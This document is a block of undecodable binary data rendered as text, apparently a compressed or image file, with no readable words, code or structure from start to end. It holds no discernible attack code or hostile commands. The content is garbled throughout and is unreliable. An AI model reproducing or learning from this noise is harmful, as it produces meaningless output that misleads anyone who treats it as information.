 N�6�J�lG6$�i!:�S^*�u�f��^J��r��1#�)V���n��hљ$A RBA����9}�C�'-K����+Փ�&�)zH�FA>��*�bk����Fb7aY���-���{��!>R,���3(?8A�#9���XO�Rd�4A��{#���\DXA�šAʪ��Є,@�pX�m[��d/j���6�D��c���|%�n��s�� T.E�e��3Eǒ#YP������~*��d聈���V:Nd�6�����h���bY{�8 H��rP�a5�T4`�����!�g8�R��Jv�x�<A�h��%O��M���NW����@�?�A����覓n�nL�������QCC$�!��V��G i��0�q�h��AR"�%�r���{�%7�[)Q0��`��q(~!@��YY��gZ��Q�kZ���2e��Ճ�%!�k���0[yw�%�I�]��K�q6��Fj2Gr䈪Q���p����DT�%��/ yN��\�]zQ\�%O�S�Xʂ|�c��?n bx[������U���g�d���D8K�x|��S��N|�~!V��t���#�yX�){������=��������rZ35賘R��$�P����'zj�P�"�H��&��i	��3��W�o�$>1/'�}�,��6U �T[�op�����D�ш�c��TM������&g�D��p�����\`�҇�V0�g�q�'���@#�|�s��i��K/&�=�`!'�-Z4�v=�Fq�H�=�&�P�x*�| �r =C���S���d�Xľ�s!G/hp
0�J<�)d�*��b�Q]J8{Q�A-�NW���u�$h�m�!@�K ,`co@���Y������F�, �g�p8�;�U��L:�D_d��~�Q0X�t�3�R;�3�q8Tk�=ą��Uv�ϔ-��N&�fj3+Z�%4/���	B U%�	�H]a� m�*h�9�[������)���|y�n<5F�A�$*Y��櫺�Sw��������ݮ��֭��x[�BN�J�q�	
 ̏h�2.ЧaSP�$�-�5���Ј��%l,�}����<�^}˂o�&ZJQ��R��f(a�F�����z���G�c�����T���� 8�,mZ�a����HJ��-�PjZl�Oh���4�f��c:V�=~���������J��E��؍�:�?YΚy�fR�D�>����P�$6z#bD���۝�-�*��u#��<���WR�f�)Q�A�Op��T��*���~T=r�5���B*�)=�x��SDcҔRٲ�E�6��Oj����.�Dd#Lgq1�=�*��4�[��d�Xm��� �MƋ��,�m ����%Om ����G�&������m04����S���_�[S~��>�ӂC��巤��$�R�c�0(�!Rr-�܎����qǿixe��M�{g ��=�����6��)��4ߦ�is���x�'ց�ъ��5LC?B�,9�C��@�!Sd��U#&�j������p� ��d|ͷ��B�m�, cI���}����&]�p):�2�kB���淑6�(n�"㽜6n�K��浑�'S�o�r-ˡ�R��0��<#y|t��Y_����&G�)��zp����H�f�ӣ6(���/{�>5={V����Y��Gr 72ul�Ѐ9�_?|��q�w!�~Y�e��.��eQx�#�������7,B�x���Ǘ'(��`C���E�0n�G�_ТA�1��Q�G{���Y�ÇD�,���*N�G�NmX�aԉ�L���>~����/߾~���˗�]��n��
}h�%���`0�%K<��e�w��Ǐf��H���߾}���+�zu�}]��=�o��.�j���Y��z�\������]���[�r��u��w�������N=|�^��T���UN�2��ۈO=z�H����W�r�5�Կ��J�����+�� *#�jA|R�����(�°����(�������* ��ϡ���(�*,����Ǯ��'Ӱ"/��c/���/�S�}k��.�ʷ��r.�������P��2R۫�{��:�p��:�V뮞��t��{�k��ܴ�����tS�>S�3������{�k���"���*o�z:��Y\��� :�C�+�@
�p�~2�'����TC���b��[��#{L쏣�\Ū�S�հ�
���*2j���=����" �Oŧ�0�ق+� ��ƞ�Iu'�R�0I����r�1���V��E����.�V#�5�k�<#~N����M�{&����@���;��"8{"U��2��{R[/!^}"pEI�J��z�fwbh
i���V�z?���ã��/�M�5�#|��u�c_��"�6��.~�6ۙp���^��9&C�J)�K�)������v2|� ����K~�S��}Ԕ���xcn6���K8:�,�C�t.�s3��3����$?�8�+��~Z��4*#��.Z���Ӌ�W�w2�����9yO�:���**Z�
�"�)�T�V��@�(����+Yg�*1���r�hV�U0µ������˯�G8(3�G  r%�3	ěe��%/ip\�ה���½�_U2���'}�P�y�s"�הI5�2�ǌç�d� z��s@8�mb���~���dd�Z����W�Yϝ,E���g���A����,DYW��& �R��P���+�@���V�Q1hj�I���-TD9�d��-��E }�G�D"��`�c�D�� NoZ���$A��[�]��J�%/	sX����i9�m�����<*�@�1���ΡNa�&5���v�S��d S#F4Y��c���ʘI,_Y�&)�B�+���¢<O�d!b�ʈ2�-~��
?$z4�H7�}��͝��U�c��jF!�e�.��㪮��+�Sc,{U�45�@^q���`"	�0ݨ3Yx�e��Pnc���l<ذ~Q�QΠd��� �;\axZ�0�EJ	iY��T".
8ebYC�r;�D
(#C[]��,U+`���$"��qDT�L_CB���9B��6*:.��W{Q�(Ĕ�H�U`��1�~e��@���!l��(�>��*m+����i�F.a�4N�f8R�@�-����D6�߸.O �M.EH:z�:�)y�s;์w'��m�Si�G��[bW�GD���V=��P��{�y�"k�{�����Yu�����(���H�p� BEU��c�R�tj?O}��B�==�%��J8�z�����IR�����L��2���%5�)�����6��X3����c�!:�l�au"&��S�-�e�u���ʹ�m�8�	NTU�`��e��E���5�Zy���lY�	'�c�Y���84�(��^!
|����
N��Р0T�/���ھë�1d��:���_�dk��P���E��59��]�-X���k��B����ٔ¥ϑ�%��s�٥��(uo��0R�&ĳ�\w����<��]�ڕ�F��z*N������k-��b"�uӺ�� ��-+�,�|��!k��pޙA������J	=��m@�$b��c�7�,��/�2�����k5�1���`��I{RMw	�@+`��/_�q`�DO���5{Q�KuS��]n�2N
A���0'cM�8l��S�P��N�^|2�-����i���Ｚe��qW�뿼9�s=�>����p�����r&/�y��B|��݃�s�W��A:�����$hwם n2��	m�v�:�|�l:��D�0P�FIj �,KI�mK�10<��Aɲ���d�չ�d�㣵������G���3��8a\ԥ�Y�b~2T��A4��nT��܃����m�(�g���B���l��T-� ���f�ZVW6�~d�1�J_��5�5$���HX@�d;�dI���|�o�G�h����h��oT�R��%���$�AN�~7�\:����� N�����bΫ�z�Ub-���2I�0�!��8��9M���+=��{`�W[���ߚ��!��表*�h�9��"��"{:��+�x"9�;�,�"�7������:��	{��
)	q�2� �����'nӮm˶�k�7H3��$��.3������$���ì|�;��?��((BP�K��<���)��PE�U:�:Q���!��8�:!��4�3EI=HA9dJf�A؃��8��d��[���*�����7K2�"[��;�d��Be����5���0�)*�}��n�6.�:%h��	h����h,	mk����c���+Z
��� ,/y��S0PD�=[~9�L$�0��-���#)���G��Sʯ�h%�+L�\�^���1`R��[�b����1��*�B<�:E�iX����q��A���&�-�.�h�`̦(�zl�ǮZ�|�,x�����A�B��7kCm��7/+30Cg�>oc���I"T�*G����Is�&��{��� 4����(M*4ɒ(�YKF���,{i0����ʱ���b��Q�{���8N[�3�	��&9��@ ���y�D����:�$*����
j� \M��.���*2�M��#oY���5��)���(#	j<�lt�x�F�?��F�|��#�4�+e�u"����H�G"�����C+��>c�M:@����J4�G����РS=R��!:�ב<�P��C<�,�������S����-�13-�H\Ũ���L��*����ccCď����B�ᮡ�'����+`C��3�,��XJn�1C���͒Ю/�2����t����
����&Y�b?sRC0�y�{���/�š ���0%��8�h%ʱO�QC��C`��5����!���X8�T��Q��z;9X�*�^�P�y��!�H�q��.c��	�K=� C��M*k��ɇ,X�`L��B7ml�h��oKN%3�hU+�hDN�s�rS��Q*0� �|��\ ')����\ˍ�K<�Ê�G�bOF�G/@�b�mQ��Oʹ�؈4SC��y<s̝
M��
=�{�����BA���ɱ���رH���(�e�����"3��Q�'���ß軏����7��抐�ܺ���qs�/�2����l�2��F��5(q��
�~0�-yO��0�?-�.�G1�������P���ṗLĉ�<)"�4�����rZG!��#"�XԱN,9Ι��t�������$��C����:|���r͜y+�؏�h�
{x���X�:o;�p˾!%N0�F��>Y������pR��$��(| ��΢��\O�;���R��\O?#�0IR�\����9�!縍V�Z���cWت�CA1��ڡ8C%��!��h�u��1^��hB������-�tx[�6QS5ƌmX!�N1Q���"��ʕ~�7ʏ0x
Ž>�må���0��kԶ�-Y-í��C}����9��Z⯊4,;l��"�
"��� ����(��I)�h��0��~@�5���,S�2����Z��{mPb�̥�Ha� ������.��.��'��M�#�=:�r?�X�,?�9
Q�7�.T�q���C%@N��U\%���#��Ғ�USYc��:�;.�������yDK��`.�4�D��R�jO�
�44��8�!�yHK�!�b�O�@��N<D�Q�z5ɲ���9Y���4�!�M���e-�MŽ&��� ؉�I$��Je���ܛ����� ��(
|��80܏���7��B�?�D��D�pӮ-t6��#ŉ-YG6Z��\	ڒ���A��J0���jE��z�*�I~a�J��IS�ʹ�҉���<�QӪ�-��!s� �<�z�L�YA@e�D����S��H� r��I����Й��^�T�:�x«(�£k�� �0 8����Q�XE�.����U�{���4־��M��c�}Ql P:,)-��)Q�$
b�+aOIb�y���̻QB6�9��8�θ7�O��TPҹ�&5]<�H��1�r�A9Ot�(	���5��Cً�!i�L�3�e�)�B>�SmX���1��@?ptيвV�����є�¥�6�;�C��m�	m�c�H��s�qSjn��v��8����	��0��Y`=����e�ٺPV{����1�C������8��pE�N3���I���.b���:����x��ݵ%���e���_�>8�(SB����ӦB����ǼK����9�S�O�>xf�?2LU4�mUu�7��7�c���3���϶�LN��>��T?��픿u��-�G�J�����K�9�Ŋ(�5��T31y�^er��𴍱����UV���]pWV���@�4W\��)�:�������(�(��p@"��� ]�����F{ 3;�V��$�2�8p��K��)��ob�a�y�C�f�	���q��%�W�m��ȥ\���1�� EN���8���(*�~��c��'	��h0�[4��M���:;ji0a�G�V�X��Q��k�~��O5	�B�lW���)�V���=������`R�9ߓ� �.�wܸw6i�^�,BE�\��=7��p^x�.32��8��I�0�.�F���j��x�;+���󂏦+��X��q��m����1ワ��Z�¯���:��}uz؊?�����uy<��?���֤��c�)O�����n[
�g岽���5�@|GA�^Uf��>w���,�i&���3d�>p~��9�����ce�(A����y%�2E�@�!�25
j%�B��x��_����B�؊���)�RC���g3��\�kFx�?|Y�c��q,��?T�����r�v��OhŤe���30dI�ӟ���!�۩�"!�ȗQH͊�؈�z����4	�1 .������z����{{p8i0�P=����H�}��N���ŉ?�&��_A�	6Xx��
����o�������#?�����ޖ{��y��q�L���(`��'D(�0:��B����9�iŊE.�*�(D'>�m3���0���嗯^=.�Ȏ��ό��r�,��� ����5����|C���o��}��y����s��}LX�M|,7߫��㙐�G��o4�.��j�瑦���֮�r�Kj~���=f��3+e�Dk��f��~���|���ͧK��i��Q��2�|/�qA��@��,�Z4�ωZ�=!^&���S�\�Y3K4�[l��1[G-ɶZ=Nm�BQ�Q�BYU�BJ�!=EM��A>��BUU��Q�g�=c���f.��q�u#`���_zF�X���]�6X`�)yYL�Rb=�$K��wex�}�]�O���c������Z���QM Մ�m^���=qy�m�Xϙ'p�Q~�9����jE\�Z7���I�Z�}T�H��c�='�h�?0ER%ԀCBA*|
�z�?����m5��m�ʹ�G��J\G����P��}	�)���F�D��!�0ѳ�f�	'��ӪE���_d��?���8f�P�Y����`Q&��F�$�w�.��*��x��4>1��[n�w�v�y��i�S���Gk����g���j���FKw�������iV��(vͅ��ru��oJy�6������9d�C�ңa��(�n.�\G���&��6+�?���>u�РV�6����i8�|K��F�!4U%�'ԡ��U�Ԁ}s���3�C��:��X��;o_�J�XaJ�b><��V��q�b!�S?1�S�t�IF�]2��=���glm��s���\������
����>2#�(���<�/�)}s���YodՊ�H
�j��'T�ѩE��,І'u��\�v�����p����>|;e�@Xз��g)G1
R�"!
)E@ъ��!(�
���JD�,�($\ IH��K2�9�b�0υ�1.TR������%/L���B���3��� ���4
L�iZ*�&״�}lҘ��t�:}�6�)C=bב�g�C^��w8�5Q^p�p����IJ�iM^2�	��T�E�UOeC����.|&5�YJT��|�Kb��Zv�$��Anx��.��iH�#��G�;Ve��R •j�:#K=^����I|�!`V8�k/�:	�xٗй�F���t$���$��L���C�F���t��(V�B$$��� �8�y��=D!���c'���Ε��e�#t����dZ��z�j�B���	Bb߈i�q�ݘ>�0GN��C���Cq`��҇��"��V�������|���>��B]l4Ω�GN�s	�f f.�TT�����O�����P�/��*I��>�#vj�F����3I\�>��;Z��6a���Ŵ�D��Y͜S#�1yd�����)O�ԓZ� �2��#4z�Ǵ�#��m���P� J(������h:�3��6_N��:8�N�Y�G=i�K$Y���!���e�>W���N���0�Es�%�c�R U]K�v���P�2Te�Iݿ�PJT�����~�%��Ir�7���i`��t&�p�M�zdwS'Z��5h������=o��8c<�����
�m^u
��-:��a��!$�|�⩀z8E+�P�?(�PB��}���j��6��_J���5T1� wL��@�[u�g|~ҷ��HD�K���~�e.���R�Ԁ�p,��Q�(�B]V�]՝*b,C���?�U,Պ�24j��M=�ؙ��6��hn��<I�&Y�D���/�v\�(�G#�y���mOGE-Pz�VmMI�T�v��:�Sb��R:T�����ظ��f��_�x�Z�q��oX�y�c���AQV�#��n�Z�P��a\��tH:#���8��Ш��6_���._F���ܿ����P����ѻƣVͤ�4�
�=�����Ѐ�#Mc���Y8��� ��e����h�
�јps0�`#ϑ*Nc=�Ј�x!�B{JlSPr%�\Tuv����cͱ�t^2�K�
0%�j�!��T*n۳#b�TYe�mx�=4��*���vq!��J8��U�1����n�a��rլ����N�C���5~
G4�-���a';CBIGQ,�-.ؿ2���7c`�i�/N�z��CPB��=~�!>�iA8$,����O�aՈ�E}I�md��;5P���M{vЉ%�0E���[�����/��Ặ��|T��H���~�T�+���Qw�{���8n��}F�t��l:�|�i���S1~��B#�u�#\<<����?z�%�́�LZ�(�s��$ ̬�b�>tX�-�d!�HM�H�g��iHQ�4G�P��tꍟ���>�C�X A�V<��!K�f)!�D+����T-����H�6_�\�u��+qN������b�H���IX)V"�Ú�IG`Ll�]�Yo�N5ڞ�F�4���]��y�x�Z &O�i�s@�aͥ�pʨ�B�J@mR�LR,DB!����U>IG륞դ�@`�0�SK�@K�HV�H��d�H�E��N��n�������X�.^J?�>pAZ��V��X�0rAd��"�Hd�R��1��-�
�4
�\Ϙd�l��l�N�x�ՠC�Fj!Q=� ¡<M���X܁��A<M�a-Z<9�$J�(�>��(��@�X�T�-������X"Í��ݓER�Ԅ
"C(�@HWh{���hHV0�o)�@YF��1
#>�=�AZ��=d�/��-�pA|��NF�iU�!IY�"XAR&�>���Ŵm���[`8���	5�˭�nQD�������H���i��n��5qD��<`��c���_! �QZڣ=���#a���E��e��D�ʩ��Qx�Q4�OЏ$J��x��O���J���T�ۘ��M��JB��I2UHܤ�xA��Aئm��n��n�&o�An�n΁��Ё́m>�o�fqg ��SΦm�=��Rm�`4U`h�U5���f�px�hD�J��V��k��Z��6:LFɉJ�Ff�T��]�����>�߁����E��?��5� �\�	�i^b�OM�)�X=��ᅨ�*��� S����H�V�dJ�(���V�=`�LP#��N�CL�r�?�����[�i���	8)�fKF��d�m�f?����E�ٖ��Rɢ�y������J��oL
L HZu���Μ4V���h͟0
�6� Z�^�=(���<�#&��a�^�Ӏ��E�ô�M�,�
z,�A���S<(b��=�^5X��� �x*����`CrŶxȳ5$���F��ѥ�J���(���a��o�������*k�.k�>+���<��ߔ�J!��AmZA`�u}��n]�Y����Q�D���K��7����gr���{e���N�qco���F�I�;�#�>���h�
���EB����VcV�ݰ�WpEz`A��D$F���0�g~���S�Y��u�����4bS�H���C(��ؖ�u$$�>%>��}����A�.-�6-�N����"��(J���xAL��P%�I�Q_`eP��޽�w��ML9\��FF���	n���Q������S�=.���RZ�N�e�I�RҤ�A�
ƊHzx��Z�0��(�i@�"�JR����!�>��"�\��T�ń������V �HAThlVPЦAd���G(��=�#,�񪁴:m�F��ñ�M�����������S�Vu�R��`#L�'��Ϛ|�	[e���ƍ��j���g�a`"��>��&��j-a=��N:���.�s��ɞ�q��Y��
��$�C� �̼��E�en�9*�Q�:��ؓ�|��X�26�Q8�RTL��(�����O�(d��慒9E��E?8m�&k�>kǞS���.�C@'������-	J�D�ޢv8�@NO�=��,���+bG�LS�Ġ� ��# j_��_ա=�c�X��Ħ�i����A>2cM�N�#�*ɾ�)O�NX=M�R�����M���F�NmZ�g�U�(`��i
U�p��$d�m��S��k� �A0q�3��0M�V���RY{A����V�kx�[��9�P���l�eh��������41��ZT������>^�=e�:��"�=B��w�i���Q�=|J���C�d亦o��5O������=q\�=���u�ʄ�b�O
���hD,m�j���Z1H=�M)�jr�2b
`�S��&�뾠�4/�
5�:+ύ�=���?��?{�!줛�]�&awf������i�:�
^�=���靰̌a�~mQ������l=h��� 7��#\��H��!i���Cd����ʤ�ƍcn�8��G��d��G�u(��B��w�T�Ēp�(M��x��MVв�O(@N��m��2KO��Q��QO+(D+ B�²���"+K�f�pH�B��z+�Z�TW�SeuaeU��DD�a��F���\-țl7XI,=��ȴ���`�c�����2�^K���=���\u�C����R0�T��i��mй���&�iZ=���:�Դ��W�v?���Y��*ϔUt�?ب2��=x��aBS�n%���Q7�)?�ĸ��J�客���	��Uiƹe�Pu�����5V��j�͝3phdF�7�D���\�vlo\ΰ�����!=
��6l�Z������+�c�ѥb�VVL)�$J�0
K�eb6�A,(�,�|B���V�4΢�=�� �tl�C�0�f�>E@[�8A�2����I���6 ��I���	즷v�Ts�R��E�UF�o�W�� u	��ā�7�l!D��>�JHҢ@6�]Z�",�ҵ>r�u�#Z�<�=LѨ�~�#�\��a��*����㇞p��	� ��p|�Wl��v��ǒNd�ݤ�n'T�2f��O7˩� >(�o��L�b��m�2(�f��Q�_'>�G?�dQ�W�	Uf�d5�gv$ڜ� �����Ɨ�����"�������%����c��`ш �
�l�sx�aP2Ұ�cb�cB&�MDH=@V�U�����5!�ث���L��F������L|h�6�	ﺶkg�[:���"��rV`�"D�O+ p�Y�"8���ͳL���#DL��X cW��7s'
�PW5�X�}$�e�����"����X�$ȝȯ�$G�u�ҵ>�c�)eJG�D�H�_��FB7�
x���e��U�ASǢq9��}�YP�� ���"������D�e�+�D,�Ud��D'{Y�3���?zP�5XȂ�?P�ЃH��5�l�hf�z^������{�)�Q"FN0Ba��+^��_�~a����o_>|EO�$Џ���M�>u
��U�����B@�߾�]����U��{d��w���3o�v=��n]�����o�X~p��{F/ߺ���%cEd+d��{le���:'[��8r���֫��a��ÚEL��
i+�E�?�g�vB�^����d9;���'F���ڮ���=K�kv�d����i�{���7}�^�����+�^�	��Ñ���,�
zi9"'f����,��F4Z𣍸�g{��ǣ��x#8��y
7ڠ	��0�G':��Þ-�"j���Z*�}����|h��Ik/���Vs����,��ꢴԨ��ɱSl���J�l<�X�˻��2/B�L1w��L3�\��ƪ+�{� l��2�H�P��n�7($����t[H@S�/.!C�/�2�*�3�7!$ °��0���KJ������Tϫ��T��C�R �N0H�^���0�H��p�&�T�!'<PI�� Č�L�B�~��GA562�-�ɥ�d�:0��{�	ޥ�2JF]���q�0���B��ZK�Iǚ���}�|�¦լ���kR�O<}����FEklM�@�I�;��LL��l�1�"�����1/꨻�biÍ�����6?��P��9���#��Uˀa攬L���j�ޚ��H��W��'���;O�:�g|�HW��'��େ/0�h&z��;� !�g�X*2Nڶ}�Ǌ~Ԁ�[��|\ #��	/��"�	�U�~���(���|d��F�ܲQ��\o�-}��ݣ�2i�8.��;�dm1� �4/���5����I��R�Ì�2/ҌLL����j��#B��t7x����t����͡���6�z�R���]65��j�ʔ՞��Ju�9g�N�19����j+�̇=8D|t�+^ٍ?�?�9A80�E�ёbtV�G������� �H�j"s�
'��N���]�*u�UQ�Տ*�G�Ê�N#�ˋH���� �J��x���9��K���Ԩ�9�ZLc��&/��{�#�g��Ő��G�� �)���Bv�K�&"��G�$"�[�#�s���	fu"vڈ>��
�\���#�e=�ڂ=lb�Gp�4�� �]�� '��5�~p�s/čR30�u������L�c%��M�d74� r���`~Ѓ �₻�U�*R)�c�>���~��NrQi8��4,ly\�1'�a�.f��r�4=,e	.��)��<>*4f�!&CHB�ILb
�[Γ$U`.J�GDv�'M6 P����.7���]a��:�4U�Bf�i��pG��9O;���øsF�0�mY�	D�ZyU�$,�9u�]�� �q��ڒ�Rs"���	���#,�A���0�D#t�1���"9���g΍l�
����ޓ��Q�I��ֵg�� c��#�l�y�L�Z��6m�ܩZi�
�齖R_Y��$�푬2�q�beE������޷��Ȇg�;�E�#(��R��˫P�T�U��u3�,��ˣ�.�K�q�^�21-�(l[x�=ސ���u8A��L]� �OA���x�5���z��ľ�[�B�9�|��I+�F�p_'���ȸ���#��V�|���.§�\tO��ӟ (iْ��H/Hs��R��;v�-��eks���I%%�c�,���)SgB
H�%π3��fVf�ك���$ta�����ZC���H�ݨ�#��ɋ��bO�^ڗ�0�Cs�b�Paց��� �cң�'�Á����S!��4��qуp�����V�Z�#Lh����=��!��t��÷�qG�=A���6���N(4��e�[���Go��g�p�N�1M^�Q�H�`��Đ��6NG:i�-$��I&�'�^hTڗ�C=�Q������ɒ��n4yI�JR64隦�f�S�*S�5.�`�Y�=�����3�2�6�/z\�7��'�C�1RBL�Ǆ'�U���V��|�M�$9��W�0^��!^�#���}o�!D�
�Hf� �7��W)�e�E��Y6�2vџe�V�IU%�]H��t=p2z_nJ9���.���W�Xz�I�QS������sZW>�����=4^��,������se�S�*�w�­f��i)��s�Xe`�ppmYM����\������j�/1��.�W���tj�#��H0��T) �M��:B3(�@�o�X C��#Ł�C��O`a�h�@�����le�=�>�Ƙ-%��Z�xt,S�D}��w����=��x(�cL�42CMЄ{�HM�Uj%�m�`��X�khn��7t�Y��Ĺ�O�*�,�k��f��=�H�Ħ$@��J�N/�����;�*�B���R�X�D�&����گW�LԘ%��Fs ��E#��
�@<R�mN����c"ܠ�N�%�Q�8���?�-(��W���h��f��R/�d-Dk,ڋ��O��B-N��l&Ѧ�GFcT	����jo/�+d����z�I�����]Z������0�b���7f��BBd$0�j���@����U�#���`>�k;:���(}X��P��*-W^��0G���7��jn
�%ʥ!0B8\����#�{ƣ���
6l��@�.�od�,����	b�ct��l0�]`�n������"X��xȃ���yF��DK�J#.��y��i��9��J����ktg`�ã�£�$3:#����g�P��2� �4ZDg(�7�i�� � .~xch��b+��f���f������ r�?��G8%/�0���k\��,"�2�H,"���t%?,�d��)p@D!�f!N�A:�]�����`��a�
�%�p����J��D#�B=���� �f�P�'�oJ�� VNG"�(��1��N. �"�+���T�gkD�5@g�B�`?��.ڋ��d�+&ˤe��RjL.c|F���Vtr?�}�&��r6��|f)	e6Z���]�,.�"���mP�(^� ^omje�"$9�p����c�l #0"&-�vM@n#s|Ϭ��2����c��F����or��T/��Ɔ6lrb�&�&�,�mJIb�k>�L�
2��]��n�NE�����n�H2*f�ʑ����QI#06�/�.9N����(�P����;�i2���LP�LB��n	�NNm��?��g2)">D�،y�g����$�Q"_=�S�z2��s��'lr��f�K����FM\�?����>&s>��`'EDf�Tb%N�l��FV��E%�."�%s�fxFڼ�#O�>�i�T��
R�@s)J'3}b��fBot"���f�vuB'4��"%�̘�#ˈ��!>�@�j#!n4�`kL�L˼G�N��l�T�W(�`o>x��t���~�6l����o0(Z��ئV�!�¦+?�|.� 0�8|��`fIc	#7��G��E�|�@�"�0b�@�CC"�o�*B!�<��8�F�"]l�#4b׎f��@� �.�$��c>�0��p��o��h�,3E�WǣVf�hMcb�;M�����M��FK\#U)-��-�New���"#�zk8	�z��l����+
����ghҬ[�(7I7>D~n"���=�f�o���c� �X�<�K8�L?�qr�:��g0	��"*��0��uU�cW�?^6C ���@\~�A�`\��@eGV%T"p
�"�-xL�DkJvL2���J�x�#�x�._eh
c��G�m<�_Q������y��i��H�O<pga~����e)�P
e�7p9��Glq1�9�O@�qj�8\�66#<�*_,���MqV��>��PP�FhoK�w5ބ*�P��Dl�X72-gñ�����ԈY���!8�Aؑ�F�9��d7B�G�J-�d�\mW�)�J���� {�شp X����@<�U_�(qɣ�:���b�S�'9��H�ȼ
h�)do}M�1�WMȤTڦ�f��O�撮�@x����j1��oG��.�=�Si+k<�!��6#f�ul�HrG�#��oȅs.B6
�%��bQ�vi �q��,n �%�Vbrb��@�2�	�`5�~W%[C�R������X��xg�o��y ��U0fml�m��W���d$S�:p�&��J��H'mm��o�GfT�BR��3 �&���/�D/�29��Ü˺,O)BP��?��-is$.xD�tиT5�����ijC������g��lx�oq\|�gtc"�0'�c9��Xp.U�&N�R��]�A<��@��q��G�K`�9/�d.JQ����9�O.����
�x�U�cJR�dd���:��;��Z���뫃�y#�'���ʠ4d�6M�6��yk �?vEt�8����M��r���O|FB���"��F0�Y%�q7��'bW	jʺS��j�l�h#7Ւ6�;Ʉ\�+ף= �>v\��ՀZ�@��Z �R� ���#�����rZ-�>�۞.c7����o,��*Vx���tE�0�b�?����XNȃ;o��
��꠶Z��N���^��f&_
���K捝�9&Ej�v+R�S���S�3{�8�gnº�U��1�g0~L��kf��@�g$6&�4"��uT�-�lzĘ��b�jqn�@zcs|*"��`_ףm�(�Ry�d+��d[��ZBA#al�BB#Ɛ%N�/Z�
��
P��(<�Ry�V�
���(+��WxE>��<ęi_�#��64MO��cKc����L2݀4�O'|Hz��Cy,cӝ�W��G/��m0�@j
�J�s��ED!{�fG�`����P$&>wQw�C0fI02�H���>e�!�̈�F"N`=���^�0g���%��#A��@d]��p\�O�m2�}ւ5��G�'0pDU�n�0h�l�[$�c?v�W�}?��[_)N�1����Ќ��a\�j����\-���]s1�V�j�|J�$� ���{v+&Ijd��ʄ�KMP���n��s��3��Loep�Ƞ�V�3�:&�"(�P.����>��-xxa�fQѓ�E�@��&"��f^����f`�֦������7�Z� *����&��G��#��+�$ �Ɗ��*���*۔�S�.L�ޘ?�+�ƃ� G@j�|��j��,��S�r�����`k��������z���R�ei���MܚKP��Q6�p�dP�ڟ��	(���L�G�G*ʠ�o]�A��c��j�
0��j����4'�?���FO Z�;�XTD(Z��������i�̠�֬͠���`'�'���"�x:5Uc��I��m��;)�(��Ś�<���7K�C70n=pt�����֫��M0 �?�]���޾z
ܰ��!�7����wo�=~�3��?}$I�$i��>+�x��2�+��\�\i�>4&��ۇ��C������G�.=��)R�,�&u�'P�9��o_��a����ߖzpN���C'm�j-zT�(J�m=� �>�����0���
l�bd�n��iC�ě�3?<q/K�z�NN3�Μ4VT�NC�5k/^洞3'�/i�ܩmew��	�u1[��O����A|O߽.#����L�z�����O�O�����Wx�Y��1�O��^��A��srB��{�����=
X�	J�p =}ѣ
���u�a�E�q�q����=n�P�qT�]��`��RN/�4�J^��"K/�C��%�t>
�5�SZ!� WH��Wuu�UU^)u�Dw�sx-Ǐ{q�F�uW^D5�DaBa_���AH�u�-��eT�߀"�UTcNuExF6 g?�^>"��>i���\��aL�idp�#�q�)�>�ȷPB��gaqQ'�O�<7�B]��x@�#�X���wbx�g�u�	�j��#CA)�VD"��V�<Ȫs%��A���@���r'��u��ao��nN7��5�xSL���.c�T�']R5&�t�eY\O��UDI�=Y��Vb�Edr��	���USC*��^v�u�"��a��HݕŦ�if2�p٣��Tb��	p�q�CS!�Uf�� `d�U���p�t=\l�FqF�>�e*��v=jBQ�\He���	���
�%��g���zi!W�|A���[ֳШmXwf�$�$ՆT�d����i�1$���WF�i��;�S�w�q�L9�h[�����.O&)d��E%	�Ku�f@����\-eߟ
X�jE��!]�p�!�UU�7��C��SW]T��mX���OY�Q�����PhQ��) �A-ef���H���?/�` �HF⿜ �8eY���"+��Mk���B�U]�8�	۬]A�,ɒ�p�(�PN!��K�����(C���
�k�t{�d0p�Ss.g��P�(���+�$�C`����n&0��u����hQ�����B4�$�wZ��ώf %	�}�u.��l"n���d�|3D�[�:��(d�$�ܜ���ԁaD��Utw��?t�[�0��r���(aյ�G��\���ʄ�G#dbF2�8Uq�\�T����-r{O�9 �K���|7+���v=$�C��' ݲ0ay/��Ċ@�"xR@�ꠟ�xn���-K�4�G9�꺸���%�cJ�h�nLNZJ��b�7�O	��ǈD��Ej8��Ō4�U�IU��Ȧ�C�he���q�sƐ>˺OE*$&A�(G��C���R$�: 7wJ�
�m9��F��9��C��
Je5gUU�e���S��s���x��+2:����H=xX�7\�;@�O=�vT�U�/h��_Є&�Ѓ#>yN����ˍp�x��*r�� ��V��n4z�^���ҳ���aai$���-�c���S7rjl3q�g�'�xeHh���l���8�_��3'��G�Ǒ�e���%��"��v�E�0�*KlsF����JT��a�De�E���U�k*WmН&�>��6�hd<��X�c�e�s�!�]�Y�h�9��f��W���X1
NH�Y�x�5���yt�����NaXu���&1�������S%�B��̸�'ϸ]a�WX`8Tt(u�$�,I��.g{2��\���x�@�JMk�IQe�|�f��k�IJ�]���z�PB�����6FT�����6�wG���H�9G	p��ڞ��*�B.e$Iը����,�O�7����	
B'�,�zp�,�b������I:VN��%N#g�R�_X�B�0	ɉDWO��ˋ��ѻb�@�+,=������4���ʤ��Bo�1ӨCN ��Ɓ`
򲱃g�̖w�#
���9ưS=W��B�PɎQ�O�ը�@���őD�7=*9l��{氞ˊ��ȹ�oݏ������ ��H��ۘ��#��w�Tā!�m
f��ʐ��`?����C�:�RKT��PK�n�� .E�uS$=YѽZ����u�d�v$�}%�����f�����u��"l˥y}�̔��9�aG��¼ܯ��ّ�1�+�l���]x���V��Q$<� x��T.���E ���r�p��vզ��xN���Nt�u�nV�D�A�`#d��#�xÆ�t1Q�#б��"�IJzA+K�@�-����cpH5r��!�ߒ��TwW��������z�Z�9B`����o���hԨg�0�H�mѨe4�mta��Hg<�.'w�M�"�2�o��9�?o =}�3��3;�g]'tmM7$a�b9�� �&N��x�|��q�To��g@�u�r]i�Cm�La�RC�#S�}4�'
cw��d?�'���gTw�D\Pa��4ʷ!��T�q��E)�9�b^4#1���t'���L�WI����d��~�VHU�Iqm�c?,�Qt4[�oK!S�W$>�'�K�a
